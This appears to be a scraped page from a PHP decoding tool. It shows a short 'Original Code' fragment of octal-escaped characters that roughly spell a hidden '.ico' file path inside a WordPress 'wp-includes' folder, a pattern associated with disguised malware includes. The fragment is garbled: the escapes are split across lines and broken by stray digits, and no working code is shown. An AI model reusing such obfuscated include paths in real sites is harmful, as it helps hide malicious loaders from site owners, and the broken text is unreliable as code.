
Did this file decode correctly?
Yes
No
Original Code
\
057
/wp\
055
inc\
154
ude\
163
/Re\
161
ues\
164
s/P\
1
62
oxy\
057.9
c\
067
dcb\
1460.
i\
143
o
Function Calls